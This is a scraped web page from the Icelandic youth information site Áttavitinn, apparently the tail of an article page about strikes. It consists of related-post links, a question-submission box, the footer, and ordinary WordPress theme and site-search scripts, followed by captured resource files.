                <div class="td-module-thumb"><a href="https://attavitinn.is/stadir/specialisterne-a-islandi/" rel="bookmark" class="td-image-wrap" title="Specialisterne á Íslandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/forritari-1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/forritari-1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/forritari-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="mannsekja vinnur við tölvu" title="Specialisterne á Íslandi"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/stadir/specialisterne-a-islandi/" rel="bookmark" title="Specialisterne á Íslandi">Specialisterne á Íslandi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/radningarsamningur/" rel="bookmark" class="td-image-wrap" title="Ráðningarsamningur"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/03/maxresdefault-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/03/maxresdefault-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/03/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tveir ungir menn eru djúpt hugsi" title="Ráðningarsamningur"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://attavitinn.is/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/radningarsamningur/" rel="bookmark" title="Ráðningarsamningur">Ráðningarsamningur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_59_6970c8ed52028" data-td_block_id="td_uid_59_6970c8ed52028"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_59_6970c8ed52028" data-td_block_id="td_uid_59_6970c8ed52028"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_62_6970c8ed54eb6_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_62_6970c8ed54eb6" >
<style>

/* inline tdc_css att */

.td_uid_62_6970c8ed54eb6_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_62_6970c8ed54eb6_rand_style td-element-style"><style>
.td_uid_62_6970c8ed54eb6_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_63_6970c8ed55582 .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_63_6970c8ed55582 .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_63_6970c8ed55582 .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_63_6970c8ed55582 .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_63_6970c8ed55582 .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_63_6970c8ed55582 .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_63_6970c8ed55582 td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6970c8ed577e6
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4921]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970c8ed57a94">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_6970c8ed57a94" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970c8ed57a94');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970c8ed57a94");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"4921":2504}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE
body_size: 6330
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(a){return"undefined"==typeof a?this.a.slice():"undefined"!=typeof this.a[a]?this.a[a]:null},_:function(a){return"<"===a.charAt(0)?WPD.dom._fn.createElementsFromHTML(a):Array.prototype.slice.call(document.querySelectorAll(a))},$:function(a,c){let b=this.copy(this,!0);return b.a="undefined"!=typeof c?null!==c?c.find(a).get():[]:"string"==typeof a?b._(a):null!==a?[a]:[],b.length=b.a.length,b},extend:function(){for(let a=1;a<arguments.length;a++)for(let b in arguments[a])arguments[a].hasOwnProperty(b)&&(arguments[0][b]=arguments[a][b]);return arguments[0]},copy:function(a,e){let c,b,d;if("object"!=typeof a||null===a)return a;c=new a.constructor;for(b in a)a.hasOwnProperty(b)&&(d=typeof a[b],c[b]=e&&"object"===d&&null!==a[b]?this.copy(a[b]):a[b]);return c},parent:function(c){let a=this.get(0),b=this.copy(this,!0);return b.a=[],null!=a&&(a=a.parentElement,"undefined"!=typeof c?a.matches(c)&&(b.a=[a]):b.a=null==a?[]:[a]),b},first:function(){let a=this.copy(this,!0);return a.a="undefined"!=typeof a.a[0]?[a.a[0]]:[],a.length=a.a.length,a},last:function(){let a=this.copy(this,!0);return a.a=0<a.a.length?[a.a[a.a.length-1]]:[],a.length=a.a.length,a},prev:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].previousElementSibling?[a.a[0].previousElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].previousElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.previousElementSibling}}return a.length=a.a.length,a},next:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].nextElementSibling?[a.a[0].nextElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].nextElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.nextElementSibling}}return a.length=a.a.length,a},closest:function(b){let a=this.get(0),c=this.copy(this,!0);if(c.a=[],"string"==typeof b){if(null!==a&&"undefined"!=typeof a.matches&&""!==b){if(!a.matches(b))for(;(a=a.parentElement)&&!a.matches(b););c.a=null==a?[]:[a]}}else if(null!==a&&"undefined"!=typeof a.matches&&"undefined"!=typeof b.matches){if(a!==b)for(;(a=a.parentElement)&&a!==b;);c.a=null==a?[]:[a]}return c.length=c.a.length,c},add:function(a){if("undefined"!=typeof a)if("undefined"!=typeof a.nodeType)-1==this.a.indexOf(a)&&this.a.push(a);else if("undefined"!=typeof a.a){let b=this;a.a.forEach(function(a){-1==b.a.indexOf(a)&&b.a.push(a)})}return this},find:function(b){let a=this.copy(this,!0);return a.a=[],this.forEach(function(c){null!==c&&"undefined"!=typeof c.querySelectorAll&&(a.a=a.a.concat(Array.prototype.slice.call(c.querySelectorAll(b))))}),a.length=a.a.length,a},forEach:function(a){return this.a.forEach(function(b,c,d){a.apply(b,[b,c,d])}),this},each:function(a){return this.forEach(a)},hasClass:function(b){let a=this.get(0);return null!=a&&a.classList.contains(b)},addClass:function(b){let a=b;return"string"==typeof b&&(a=b.split(" ")),a=a.filter(function(a){return""!==a.trim()}),0<a.length&&this.forEach(function(b){b.classList.add.apply(b.classList,a)}),this},removeClass:function(a){if("undefined"!=typeof a){let b=a;"string"==typeof a&&(b=a.split(" ")),b=b.filter(function(a){return""!==a.trim()}),0<b.length&&this.forEach(function(a){a.classList.remove.apply(a.classList,b)})}else this.forEach(function(a){0<a.classList.length&&a.classList.remove.apply(a.classList,a.classList)});return this},is:function(b){let a=this.get(0);return null!=a&&a.matches(b)},val:function(b){let a=this.get(0);if(null!=a)if(1==arguments.length)if("select-multiple"==a.type){b="string"==typeof b?b.split(","):b;for(let 